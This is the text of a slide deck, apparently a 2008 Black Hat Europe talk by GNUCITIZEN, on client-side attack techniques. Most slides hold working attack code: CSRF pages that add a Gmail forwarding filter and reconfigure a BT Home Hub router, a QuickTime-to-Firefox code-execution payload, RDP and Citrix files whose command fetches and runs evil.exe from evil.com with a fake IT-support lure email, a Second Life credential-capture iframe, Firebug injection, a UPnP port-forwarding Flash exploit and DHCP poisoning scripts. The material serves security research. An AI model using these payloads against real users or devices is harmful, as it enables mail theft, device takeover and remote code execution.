



# **GNUCITIZEN**

Cutting-edge Think Tank

# BLACK HAT EUROPE 2008



# CLIENT-SIDE SECURITY

Overview of various Client-Side Hacking Tricks and Techniques



pdp

Information Security Researcher, founder of the GNUCITIZEN group

# OBJECTIVES

- I was planning to...
  - Research Design Issues
  - Innovate
  - Mix & Match Ideas

# CLIENTS & SERVERS

- Symbiosis
  - Clients & Servers are in a constant interaction.
  - This interaction comes in various forms.
  - Their security model is shared.

# THE GMAIL HIJACK TECHNIQUE

Google Mail - Inbox (157) - Mozilla Firefox

File Edit View History Bookmarks Tools Help

https://mail.google.com/mail/?auth=DQAAAIwAAAAg\_Y\_qW8TH4TowS7K8PKeIpkaYCunLDjA1RYyFD0EhpEFt0yb88aZWzXhe2zzbXvv38PoEOp/

Mail Calendar Documents Photos Groups Web more ▾ Settings | Help | Sign out

Compose Mail

Search Mail Search the Web Show search options Create a filter

Archive Report Spam Delete More actions... Refresh

1 - 50 of 187 Older > Oldest >

Select: All, None, Read, Unread, Starred, Unstarred

Inbox (157)

Starred ★ Chats ♦ Sent Mail Drafts All Mail Spam (523) Trash Contacts ► John Dolsan Search, add, or invite Labels


► Invite a friend Give Google Mail to: Send Invite 50 left preview invite

User logs into GMail

From	Subject	Date
PHP Classes	[PHP Classes] PHP Classes: Weekly newsletter of Sunday - 2007-09-23	Sep 23
Skype	Skype - download successful. What next? - See this email as a webpage: http://www.skype.com/email/download_confirmation	Sep 20
Digg.com	New Digg Profiles and Updated Site Policies - Lots of new changes coming to Digg! We're excited to introduce you to the new	Sep 20
Jed Yazzie	Izegli liubimite si filmi bezplatno<----->diathesis stasis octahe... - Filmi: 1. Rush Hour 3 (2007) 2. Transformer	Sep 18
PHP Classes	[PHP Classes] PHP Classes: Weekly newsletter of Sunday - 2007-09-16	Sep 16
Irwin Mckinnon	Ще харесате това! <-----> accurate simmons alexei blinn institution muscat rifle ho ... - Екипът на BGTRACKER.NET,	Sep 11
SPI Dynamics	Reinventing the wheel: a look at the PEAR library - Combating Hackers in QA New Webinar: HP Customer I	Sep 10
PHP Classes	[PHP Classes] PHP Classes: Weekly newsletter of Sunday - 2007-09-09	Sep 10
SPI Dynamics	Live Webcast: Combating Hackers in QA - Live Webcast: Combating Hackers in QA New Webinar: HP Customer Perspectives	Sep 5
Newsvine Administrator	Using Newsvine - Hello passfree, we've noticed that you've been adding content to your Newsvine column. We ...	Sep 5
StumbleUpon	Your StumbleUpon Password - Here is your StumbleUpon password: Userid: 3578801 Nickname: passfree Email: passfree@gma	Sep 2
PHP Classes	[PHP Classes] Innovation Award results of August of 2007 - Innovation Award results of August of 2007 PHP Abstract: The po	Sep 2
PHP Classes	[PHP Classes] 13 rules to optimize your Web site performance - 13 rules to optimize your Web site performance PHP Abstra	Aug 31
Wink Team	Edwin Seaver would like to be added as your friend - Edwin Seaver (jyyvui) would like to be added as one of your friends or	Aug 26
PHP Classes	[PHP Classes] PHP Classes: Weekly newsletter of Sunday - 2007-08-26	Aug 26
Wink Team	Password recovery complete - Hello, Pass Free! Someone from 217.44.138.91 (probably you) requested a password reset and	Aug 23
Wink Team	Wink Password Recovery - Follow this link to reset your password: http://wink.com/account/recover/?ticket=306c9fdea611d5 ...	Aug 23
blinklist-active-members	Please Help to Make BlinkList Incredible - Tip 5 - Hey passfree, Do you want to know what makes BlinkList incredible? It is a	Aug 23
StumbleUpon	Make the most out of StumbleUpon - StumbleUpon Discover new web sites Hi passfree, Want to get the most out of StumbleU	Aug 22
PHP Classes	[PHP Classes] PHP Classes: Weekly newsletter of Sunday - 2007-08-19	Aug 19
blinklist-active-members	Turn BlinkList Into Your Onramp to the Net - Tip 4 - Hey passfree, Today I am going to share my absolute favorite tip on Blink	Aug 18
news2007-august	Altova Developer Connection Newsletter August 2007 - In this month's issue: > Case Study – Altova Authentic RSS Editing	Aug 17
StumbleUpon	Get to know StumbleUpon! - StumbleUpon Discover new web sites Hi passfree, Now that you've tried Stumbling, the ...	Aug 15

Done mail.google.com Proxy: None Open Notebook

# THE GMAIL HIJACK TECHNIQUE



# THE GMAIL HIJACK TECHNIQUE

The screenshot shows a Mozilla Firefox browser window displaying the Google Mail settings page. The URL in the address bar is [https://mail.google.com/mail/?auth=DQAAAIwAAAAg\\_Y\\_qW8TH4TowS7k8PKeIpkaYCunLDjA1RYyFD0EhpdEFt0yb88aZWzXhe2zzbXvv38PoE0p/](https://mail.google.com/mail/?auth=DQAAAIwAAAAg_Y_qW8TH4TowS7k8PKeIpkaYCunLDjA1RYyFD0EhpdEFt0yb88aZWzXhe2zzbXvv38PoE0p/). The main content is the 'Filters' section of the settings, which contains a single filter rule:

**Matches: has:attachment**  
Do this: Forward to collect@evil.com

Below the filters, there is a large black overlay box containing the following text:

**Evil Site adds a Backdoor**  
See what it's like to be hacked. We've added a backdoor to your inbox. Learn more  
You are currently using 3 MB (0%) of your 2904 MB.  
Google Mail view: standard with chat | standard without chat | basic HTML | Learn more

At the bottom of the page, there are links for 'Done', 'mail.google.com', 'Proxy: None', 'Open Notebook', and a green checkmark icon.

# THE GMAIL HIJACK TECHNIQUE

- Via a CSRF Redirection Utility

- [http://www.gnucitizen.org/util/csrf  
?method=POST&enctype=multipart/form-data  
&action=https%3A//mail.google.com/mail/h/ewt1jmuj4ddv/%3Fv%3Dprf  
&cf2\\_emc=true  
&cf2\\_email=evilinbox@mailinator.com  
&cf1\\_from  
&cf1\\_to  
&cf1\\_subj  
&cf1\\_has  
&cf1\\_hasnot  
&cf1\\_attach=true  
&tfi&s=z  
&iarf=on&nvp\\_bu\\_cftb/Create%20Filter](http://www.gnucitizen.org/util/csrf?method=POST&enctype=multipart/form-data&action=https%3A//mail.google.com/mail/h/ewt1jmuj4ddv/%3Fv%3Dprf&cf2_emc=true&cf2_email=evilinbox@mailinator.com&cf1_from&cf1_to&cf1_subj&cf1_has&cf1_hasnot&cf1_attach=true&tfi&s=z&iarf=on&nvp_bu_cftb/Create%20Filter)

# THE GMAIL HIJACK TECHNIQUE

- HTML Code

```
• <html>
<body>
<form name="form" method="POST" enctype="multipart/form-data"
action="https://mail.google.com/mail/h/ewt1jmuj4ddv/?v=prf">
<input type="hidden" name="cf2_emc" value="true"/>
<input type="hidden" name="cf2_email"
value="evilinbox@mailinator.com"/>
<input type="hidden" name="cf1_from" value="" />
<input type="hidden" name="cf1_to" value="" />
<input type="hidden" name="cf1_subj" value="" />
<input type="hidden" name="cf1_has" value="" /><input type="hidden"
name="cf1_hasnot" value="" />
<input type="hidden" name="cf1_attach" value="true"/>
<input type="hidden" name="tfi" value="" />
<input type="hidden" name="s" value="z" />
<input type="hidden" name="irf" value="on" />
<input type="hidden" name="nvp_bu_cftb" value="Create Filter" />
</form>
<script>form.submit()</script>
</body>
</html>
```

# SOMEONE GOT HACKED



It is unfortunate, but it gives us a good case study!

# PWNING BT HOME HUB

- Enable Remote Assistance

- ```
<html>
<!-- ras.html -->
<head></head>
<body>
<form name='raccess' action='http://192.168.1.254/cgi/b/ras//?
ce=1&be=1&l0=5&l1=5' method='post'>
<input type='hidden' name='0' value='31'>
<input type='hidden' name='1' value=' '>
<input type='hidden' name='30' value='12345678'>
<!-- <input type='submit' value="own it!"> -->
</form>
<script>document.raccess.submit();</script>
</body>
</html>
```

# PWNING BT HOME HUB

- Disable Wireless Connectivity

```
• <html>
<body>
<!-- disable_wifi_interface.html -->
<!--
    POST /cgi/b/_wli_/cfg/?ce=1&be=1&l0=4&l1=0&name= HTTP/1.1
    0=10&1=&32=&33=&34=2&35=1&45=11&47=1
-->
<form action="http://192.168.1.254/cgi/b/_wli_/cfg//"
method="post">
<input type="hidden" name="0" value="10">
<input type="hidden" name="1" value="">
<input type="hidden" name="32" value="">
<input type="hidden" name="33" value="">
<input type="hidden" name="34" value="2">
<input type="hidden" name="35" value="1">
<input type="hidden" name="45" value="11">
<input type="hidden" name="47" value="1">
</form>
<script>document.forms[0].submit();</script>
</body>
</html>
```

# PWNING BT HOME HUB

- Call Jacking
  - POST http://api.home/cgi/b/\_voip\_/stats//?ce=1&be=0&l0=-1&l1=-1&name=0=30&l=0**00390669893461**
- Is that the Vatican number?



PWNED !!

Thanks to AP!!!

# PWNED!!!



# CROSS-SITE FILE UPLOAD ATTACKS

- The Flash Method

```
• <mx:Application xmlns:mx="http://www.adobe.com/2006/mxml"
  creationComplete="onAppInit()">
  <mx:Script>
    /* by Petko D. Petkov; pdp
     * GNUCITIZEN
     */
    import flash.net.*;
    private function onAppInit():void
    {
        var r:URLRequest = new
        URLRequest('http://victim.com/upload.php');
        r.method = 'POST';
        r.data =
unescape('-----109092118919201%0D%0AContent-Disposition%3A
form-data%3B name%3D%22file%22%3B filename%3D%22gc.txt%22%0D%0AContent-Type%3A
text%2Fplain%0D%0A%0D%0AHi from GNCITIZEN%21%0D
%0A-----109092118919201%0D%0AContent-Disposition%3A form-
data%3B name%3D%22submit%22%0D%0A%0D%0ASubmit Query%0D
%0A-----109092118919201--%0A');
        r.contentType = 'multipart/form-data';
        boundary=-----109092118919201';
        navigateToURL(r, '_self');
    }
  </mx:Script>
</mx:Application>
```

# CROSS-SITE FILE UPLOAD ATTACKS

- The FORM Method

- <form method="post" action="http://kuza55.awardspace.com/files.php" enctype="multipart/form-data">  
<textarea name='file'; filename="filename.ext  
Content-Type: text/plain; '>Arbitrary File  
Contents</textarea>  
<input type="submit" value='Send "File"' />  
</form>

- by kuza55
- Opera doesn't like it!

# QUICKTIME PWNS FIREFOX

- QuickTime Media Links

- <?xml version="1.0"?>  
<?quicktime type="application/x-quicktime-media-link"?>  
<embed src="Sample.mov" autoplay="true"/>

- Supported File Extensions

- 3g2, 3gp, 3gp2, 3gpp, AMR, aac, adts, aif, aifc, aiff, amc, au, avi, bwf, caf, cdda, cel, flc, fli, gsm, m15, m1a, m1s, m1v, m2a, m4a, m4b, m4p, m4v, m75, mac, mov, mp2, mp3, mp4, mpa, mpeg, mpg, ppm, mpv, mqv, pct, pict, png, pnt, pntg, qcp, qt, qt1, qt

# QUICKTIME PWNS FIREFOX

- The Exploit

- <?xml version="1.0"?>  
<quicktime type="application/x-quicktime-media-link"?>  
<embed src="a.mp3" autoplay="true" qtnext="-**chrome**  
javascript:file=Components.classes['@mozilla.org/file/local;  
1'].createInstance(Components.interfaces.nsILocalFile);file.initWith  
hPath('c:\\windows\\system32\\calc.exe');process=Components.classes  
['@mozilla.org/process/util;  
1'].createInstance(Components.interfaces.nsIProcess);process.init(f  
ile);process.run(true,[],0);void(0);"/>

# QUICKTIME PWNS FIREFOX

- The Exploit
  - qtnext="**-chrome javascript:...**

# IE PWNS SECOND LIFE

- The Exploit
  - <iframe src='**secondlife://**' -autologin -loginuri "http://evil.com/sl/record-login.php"></iframe>

# IE PWNS SECOND LIFE

- Avatar Theft

- [HTTP\_RAW\_POST\_DATA] => <methodCall>  
    <methodName>login\_to\_simulator</methodName>  
    ...  
    ...  
    ...  
    ...  
    <member>  
        <name>passwd</name>  
        <value>  
            <string>\$1\$[MD5 Hash of the password  
**here]**</string>  
            </value>  
        </member>  
        ...  
        ...  
        ...  
    </methodCall>

# IE PWNS SECOND LIFE

- ...with that
  - <?php  
ob\_start();  
print\_r(\$GLOBALS);  
error\_log(ob\_get\_contents(),  
0);  
ob\_end\_clean();  
?>



ALL YOUR AVATARS  
ARE BELONG TO US!!!

# CITRIX/RDP COMMAND FIXATION ATTACKS

- CITRIX ICA

- [WFClient]  
Version=1  
[ApplicationServers]  
Connection To Citrix Server=  
[Connection To Citrix Server]  
InitialProgram=**some command here**  
Address= 172.16.3.191  
ScreenPercent=0

- Microsoft RDP

- screen mode id:i:1  
desktopwidth:i:800  
desktopheight:i:600  
session bpp:i:16  
full address:s:172.16.3.191  
compression:i:1  
keyboardhook:i:2  
alternate shell:s:**some command here**  
shell working directory:s:C:\  
bitmapcachepersistenable:i:1

# CITRIX/RDP COMMAND FIXATION ATTACKS

- The Malicious One

- screen mode id:i:1  
desktopwidth:i:800  
desktopheight:i:600  
session bpp:i:16  
full address:s:172.16.3.191  
compression:i:1  
keyboardhook:i:2  
alternate shell:s:**cmd.exe /C "tftp -i evil.com GET evil.exe evil.exe & evil.exe"**  
shell working directory:s:C:\  
bitmapcachepersistenable:i:1

**Hello John,**

**This is Tim from Tech Department. I was informed that you have some problems with your remote desktop connectivity. I've attached a modified RDP file you can tryout and see if it works. Just double click on the file and login. Your domain credentials should work. Let me know if you have any problems.**

**Tim O'Brian  
Tech Department**



# CITRIX/RDP COMMAND FIXATION ATTACKS

- The Evil One

- [WFClient]  
Version=1

- [ApplicationServers]  
Connection To Citrix Server=

- [Connection To Citrix Server]  
AutoLogonAllowed=On  
UseLocalUserAndPassword=On  
InitialProgram=cmd.exe /C "tftp -i evil.com GET evil.exe evil.exe & evil.exe"

- ScreenPercent=0  
CITRIX auto-start

- In an iFrame

- <iframe  
src="http://evil.com/path/to/evil.ica"></  
iframe>

# CITRIX/RDP COMMAND FIXATION ATTACKS

- but also possible via the ICA ActiveX controller
- requires the CITRIX Neighborhood
- but targets can be bruteforced or guessed

# FIREBUG GOES EVIL

- **Injection**

- console.log({ '<script>alert("bing!")</script>': 'exploit' })

- **Evil Function**

- ```
function runFile(f) {
    var file = Components.classes["@mozilla.org/file/local;1"]
        .createInstance(Components.interfaces.nsILocalFile);

    file.initWithPath(f);

    var process =
Components.classes["@mozilla.org/process/util;1"]
        .createInstance(Components.interfaces.nsIProcess);

    process.init(file);

    var argv = Array.prototype.slice.call(arguments, 1);

    process.run(true, argv, argv.length);
}
```

# FIREBUG GOES EVIL

- Payload

```
· console.log({'<script>var s=[]</script>': 'payload'});
  console.log({'<script>s.push("function runFi")</script>': 'payload'});
  console.log({'<script>s.push("le(f){var file")</script>': 'payload'});
  console.log({'<script>s.push("=Components.cl")</script>': 'payload'});
  console.log({'<script>s.push("asses[@mozil")</script>': 'payload'});
  console.log({'<script>s.push("la.org/file/lo")</script>': 'payload'});
  console.log({'<script>s.push("cal;1\\"].creat")</script>': 'payload'});
  console.log({'<script>s.push("eInstance(Comp")</script>': 'payload'});
  console.log({'<script>s.push("onents.interfa")</script>': 'payload'});
  console.log({'<script>s.push("ces.nsILocalFi")</script>': 'payload'});
  console.log({'<script>s.push("le";file.initW")</script>': 'payload'});
  console.log({'<script>s.push("ithPath(f);var")</script>': 'payload'});
  console.log({'<script>s.push(" process=Compo")</script>': 'payload'});
  console.log({'<script>s.push("nents.classes[")</script>': 'payload'});
  console.log({'<script>s.push("\\"@mozilla.org")</script>': 'payload'});
  console.log({'<script>s.push("/process/util;"*)</script>': 'payload'});
  console.log({'<script>s.push("1\\").createIns")</script>': 'payload'});
  console.log({'<script>s.push("tance(Componen")</script>': 'payload'});
  console.log({'<script>s.push("ts.interfaces.")</script>': 'payload'});
  console.log({'<script>s.push("nsIProcess;pr")</script>': 'payload'});
  console.log({'<script>s.push("ocess.init(fil")</script>': 'payload'});
  console.log({'<script>s.push("e);var argv=Ar")</script>': 'payload'});
  console.log({'<script>s.push("ray.prototype.")</script>': 'payload'});
  console.log({'<script>s.push("slice.call(arg")</script>': 'payload'});
  console.log({'<script>s.push("uments,1);proc")</script>': 'payload'});
  console.log({'<script>s.push("ess.run(true,a")</script>': 'payload'});
  console.log({'<script>s.push("rgv,argv.length")</script>': 'payload'});
  console.log({'<script>s.push("h )")</script>': 'payload');
```

# FIREBUG GOES EVIL

- **function execute (p) {**

```
    • function execute (p) {
        var p = p.replace(/\$/g, '\\\\\$');
        console.log({'<script>var p=[]</script>': 'execute'});

        for (var i = 0; i < p.length; i += 14) {
            var mal_obj = {};
            mal_obj['<script>p.push("'+ p.substring(i, i + 14) +
            '"')</script>'] = 'execute';

            console.log(mal_obj);
        }

        console.log({'<script>runFile(p.join(""))</script>': 'execute'});
    }

execute('c:\\windows\\\\system32\\calc.exe');
```

# VULNERABILITIES IN SKYPE

- Deadly Combination
  - DailyMotion/Metacafe + XSS + Skype = Ownage
- Code
  - ```
<script>
var x=new ActiveXObject("WScript.Shell");
var someCommands="Some command-line commands to download and
execute binary file";
x.run('cmd.exe /C "'+someCommands+'"');
</script>
```
- Vector
  - skype:?multimedia\_mood&partner=metacafe&id=1053760
- Credits
  - Miroslav Lučinskij
  - Aviv Raff

# VULNERABILITIES IN SKYPE

- Pwnable via the AIR
  - AIRPWN
  - Karma
- We knew about it last year!

# FIREFOX JAR: URL HANDLER ISSUES

- Basic jar: Example
  - `jar:[url to archive]![path to file]`
  - `jar:https://domain.com/path/to/jar.jar!/Pictures/a.jpg`
- When uploaded and accessed it executes within the origins of the [url to archive]

# FIREFOX CROSS-SITE SCRIPTING CONDITIONS OVER JAR: URLs

- Requires 302 Open Redirect
  - <html><head>  
<script  
language="javascript">window.location=  
"jar:</head></html>
- The one above pwns Google
  - Vector developed by Beford

# THE JAVA RUNTIME AND JAR

- It pokes services behind the Firewall
- It works with File Upload facilities
- Social Engineering is Required!!!
- It thinks of pictures like JARs

# THE JAVA RUNTIME AND JAR

- Get an image from the Web:
  - fancyimage.jpg
- Prepare a JAR:
  - jar cvf evil.jar Evil\*.class
- Put them together:
  - copy /B fancyimage.jpg + evil.jar fancyevilimage.jpg

or

```
cp fancyimage.jpg fancyevilimage.jpg
cat evi.jar >> fancyevilimage.jpg
```

# DRIVE BY



JAVA

# DRIVE BY JAVA

- ANT building Script

```
<project name="sign" default="sign" basedir=".">
<property name="key.CN" value="GNUCITIZEN"/>
<property name="key.OU" value="GNUCITIZEN"/>
<property name="key.O" value="GNUCITIZEN"/>
<property name="key.C" value="UK"/>
<property name="applet.class" value=""/>
<property name="applet.width" value="200"/>
<property name="applet.height" value="200"/>
<property name="target" value="target"/>
<property name="jar" value="${target}.jar"/>
<property name="htm" value="${target}.htm"/>
<target name="compile">
<javac srcdir="."/>
</target>
<target name="pack" depends="compile">
<jar basedir"." destfile="${jar}"/>
</target>
<target name="sign">
<delete file=".tmp.jks"/>
<genkey alias="key" storepass="abc123" keystore=".tmp.jks" keyalg="RSA" validity="365">
<dname>
<param name="CN" value="${key.CN}"/>
<param name="OU" value="${key.OU}"/>
<param name="O" value="${key.O}"/>
<param name="C" value="${key.C}"/>
</dname>
</genkey>
<signjar jar="${jar}" alias="key" storepass="abc123" keystore=".tmp.jks"/>
<delete file=".tmp.jks"/>
</target>
<target name="appletize">
<echo file="${htm}" message="&lt;APPLET code="${applet.class}" archive="${jar}" width="${applet.width}" height="${applet.height}"&gt;&lt;/APPLET&gt;"/>
</target>
<target name="clean">
<delete file="${htm}"/>
<delete file=".tmp.jks"/>
<delete>
<fileset dir"." includes="*.class"/>
</delete>
</target>
<target name="wipe" depends="clean">
<delete file="${jar}"/>
</target>
</project>
```


# DRIVE BY JAVA

- Malicious Applet

```
• import java.io.*;
import java.net.*;
import java.awt.*;
import java.applet.*;
import java.awt.event.*;

public class SuperMario3D extends Applet {
public void init() {
try {
Process p =
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
//do nothing
}
}
}
};
```

# THE FLASH UPNP HACK



HACKING THE INTERWEBS

# THE FLASH UPNP HACK

- A Flash Exploit

```
<mx:Application xmlns:mx="http://www.adobe.com/2006/mxml creationComplete="onAppInit()">
<mx:Script>
import flash.net.*;
private function onAppInit():void
{
var r:URLRequest = new URLRequest('http://192.168.1.254/upnp/control/igd/wanppcInternet');
r.method = 'POST';
r.data = unescape('%3C%3Fxml%20version%3D%221.0%22%3F%3E%3CSOAPENV%3AEnvelope%20xmlns%3ASOAPENV%3D%22http
%3A//schemas.xmlsoap.org/soap/envelope/%22%20SOAPENV%3AencodingStyle%3D%22http
%3A//schemas.xmlsoap.org/soap/encoding/%22%3E%3CSOAPENV%3ABody%3E%3Cm%3AAAddPortMapping%20xmlns%3Am%3D%22urn
%3Aschemasupnporg%3Aservice%3AWANPPPConnection%3A1%22%3E%3CNewRemoteHost%20xmlns%3Adt%3D%22urn%3Aschemas-
microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22string%22%3E%3C/NewRemoteHost%3E%3CNewExternalPort%20xmlns%3Adt
%3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22ui2%22%3E1337%3C/NewExternalPort%3E
%3CNewProtocol%20xmlns%3Adt%3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22string%22%3ETCP
%3C/NewProtocol%3E%3CNewInternalPort%20xmlns%3Adt%3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt
%3D%22ui2%22%3E445%3C/NewInternalPort%3E%3CNewInternalClient%20xmlns%3Adt%3D%22urn%3Aschemas-microsoftcom
%3Adatatypes%22%20dt%3Adt%3D%22string%22%3E19.168.1.64%3C/NewInternalClient%3E%3CNewEnabled%20xmlns%3Adt
%3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22boolean%22%3E1%3C/NewEnabled%3E
%3CNewPortMappingDescription%20xmlns%3Adt%3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D
%22string%22%3EEVILFORWARDRULE2%3C/NewPortMappingDescription%3E%3CNewLeaseDuration%20xmlns%3Adt%3D%22urn
%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22ui4%22%3E0%3C/NewLeaseDuration%3E%3C/m
%3AAAddPortMapping%3E%3C/SOAP-ENV%3ABody%3E%3C/SOAPENV%3AEnvelope%3E');
r.contentType = 'application/xml';
r.requestHeaders.push(new URLRequestHeader('SOAPAction', '"urn:schemas-upnporg:service:WANPPPConnection:
1#AddPortMapping"'));
navigateToURL(r, '_self');
}
</mx:Script>
</mx:Application>
```

- works with sendToURL

# THE FLASH UPNP HACK

- The Payload

- <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAPENV="http://schemas.xmlsoap.org/soap/envelope/" SOAPENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAPENV:Body><m:AddPortMapping xmlns:m="urn:schemas-upnporg:service:WANPPPConnection:1"><NewRemoteHost xmlns:dt="urn:schemas.microsoft-com:datatypes" dt:dt="string"></NewRemoteHost><NewExternalPort xmlns:dt="urn:schemas.microsoft-com:datatypes" dt:dt="ui2">1337</NewExternalPort><NewProtocol xmlns:dt="urn:schemas.microsoft-com:datatypes" dt:dt="string">TCP</NewProtocol><NewInternalPort xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="ui2">445</NewInternalPort><NewInternalClient xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">192.168.1.64</NewInternalClient><NewEnabled xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="boolean">1</NewEnabled><NewPortMappingDescription xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">EVILFORWARDRULE2</NewPortMappingDescription><NewLeaseDuration xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="ui4">0</NewLeaseDuration></m:AddPortMapping></SOAPENV:Body></SOAP-ENV:Envelope>

# THE FLASH UPNP HACK

- Affects many embedded devices.
- It is trivial to exploit.
- The attack hasn't been seen used in the wild!

# DHCP NAME POISONING ATTACKS

- It poisons the DNS!
- A Perl Script

```
#!/usr/bin/env perl
use File::Basename;
use IO::Socket::INET;
use Net::DHCP::Packet;
use Net::DHCP::Constants;

$usage = "usage: ".basename($0)." <mac> <ip> <domain> <name>\n";
$mac = shift or die $usage;
$ip = shift or die $usage;
$domain = shift or die $usage;
$name = shift or die $usage;

$request = Net::DHCP::Packet->new(
Xid => 0x11111111,
Flags => 0x0000,
Chaddr => $mac,
DHO_DHCP_MESSAGE_TYPE() => DHCPREQUEST(),
DHO_HOST_NAME() => $name,
DHO_VENDOR_CLASS_IDENTIFIER() => $mac,
DHO_DHCP_REQUESTED_ADDRESS() => $ip,
DHO_DOMAIN_NAME() => $domain,
DHO_DHCP_CLIENT_IDENTIFIER() => $mac);

$ack = Net::DHCP::Packet->new(
Xid => 0x11111111,
Flags => 0x0000,
Chaddr => $mac,
DHO_DHCP_MESSAGE_TYPE() => DHCPACK());

$handle = IO::Socket::INET->new(
Proto => 'udp',
Broadcast => 1,
PeerPort => '67',
LocalPort => '68',
PeerAddr => '255.255.255.255') or die "Socket: $@";

$handle->send($request->serialize()) or die "Error sending broadcast request:$!\n";
$handle->send($ack->serialize()) or die "Error sending broadcast ack:$!\n";
```

# DHCP NAME POISONING ATTACKS

- A Python Script

```
#!/usr/bin/env python
from scapy import *

def usage():
    print "Usage: DHCPspoof <ip> <name>"
    sys.exit(1)

if len(sys.argv) != 3:
    usage()

requested_ip = sys.argv[1]
requested_name = sys.argv[2]
interface = conf.route.route(requested_ip)[0]
localmac = get_if_hwaddr(interface)
localip = get_if_addr(interface)

print("Sending DHCPREQUEST")

ether = Ether(src="00:00:00:00:00:00", dst="ff:ff:ff:ff:ff:ff")
ip = IP(src="0.0.0.0", dst="255.255.255.255")
udp = UDP(sport=68, dport=67)
bootp = BOOTP(chaddr=localmac, xid=0x11033000)
dhcpOptions = DHCP(options=[('message-type', 'request'), ('hostname', requested_name), ('requested_addr', requested_ip), ('end')])

packet = ether/ip/udp/bootp/dhcpOptions
sendp(packet)
```

- by Jason Macpherson

# 4<sup>th</sup> GENERATION ROOTKITS

- The browser is a middleware.
- The closer to the data the better.
- Browsers are extensible (XML, RDF, JS).
- XML and JS are quite polymorphic.
- Browsers are allowed to access the Web.
- Browser-based malware is portable.

# 4<sup>th</sup> GENERATION ROOTKITS

- Closer look at Browser-based Rootkits
  - Obscure browser extensions
  - Hidden browser extensions
  - Backdoored install base
  - 3<sup>rd</sup>-party rootkits
  - Extension of an extension rootkit

If today's malware mostly runs on Windows because it's the commonest executable platform, tomorrow's will likely run on the Web, for the very same reason. Because, like it or not, Web is already a huge executable platform, and we should start thinking at it this way, from a security perspective.

Giorgio Maone (NoScript)



**Clients and Servers are in symbiosis. The security of the server often depends on the security of the individual clients, while the security of the client depends on the security of the servers it is interacting with...**

pdp (GNUCITIZEN)

**GNUCITIZEN**

**...Clients are complicated as they rely on numerous cross-interacting technologies. Although each technology may be individually secured, it could turn to have some serious security implications on its environment, when combined with others (i.e...**

pdp (GNUCITIZEN)

# GNUCITIZEN

**...secure + secure != 2 x secure).**

pdp (GNUCITIZEN)



**GNUCITIZEN**

# GNUCITIZEN

Thank You for Attending!

# GNUCITIZEN

<http://www.gnucitizen.org>

